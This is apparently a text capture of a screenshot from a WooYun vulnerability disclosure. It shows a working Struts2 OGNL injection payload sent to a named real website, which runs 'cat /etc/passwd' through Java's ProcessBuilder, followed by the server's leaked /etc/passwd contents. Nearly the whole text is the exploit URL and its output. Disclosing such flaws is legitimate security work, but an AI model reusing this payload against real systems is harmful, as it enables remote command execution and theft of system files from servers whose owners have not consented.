 Load URL
Split URL
Execute
http://360.baihe.com/mryc/mainPageAction.action?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://360.baih···ter().close()}
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
65%
www.wooyun.org